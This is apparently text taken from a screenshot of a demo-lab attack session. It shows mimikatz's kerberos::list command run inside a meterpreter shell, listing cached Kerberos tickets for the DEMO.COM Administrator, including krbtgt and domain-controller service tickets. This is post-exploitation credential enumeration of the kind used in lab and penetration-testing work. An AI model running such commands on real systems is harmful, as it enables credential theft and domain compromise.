 mimikatz(powershell) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/12 10:34:54 ; 2021/1/12 20:34:51 ; 2021/1/19 10:34:51
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : Administrator @ DEMO.COM
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/12 10:34:51 ; 2021/1/12 20:34:51 ; 2021/1/19 10:34:51
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : Administrator @ DEMO.COM
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/12 10:34:54 ; 2021/1/12 20:34:51 ; 2021/1/19 10:34:51
Server Name       : cifs/WIN-ENS2VR5TR3N.demo.com @ DEMO.COM
Client Name       : Administrator @ DEMO.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/12 10:34:53 ; 2021/1/12 20:34:51 ; 2021/1/19 10:34:51
Server Name       : ldap/WIN-ENS2VR5TR3N.demo.com @ DEMO.COM
Client Name       : Administrator @ DEMO.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/12 10:34:52 ; 2021/1/12 20:34:51 ; 2021/1/19 10:34:51
Server Name       : LDAP/WIN-ENS2VR5TR3N.demo.com/demo.com @ DEMO.COM
Client Name       : Administrator @ DEMO.COM
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
meterpreter >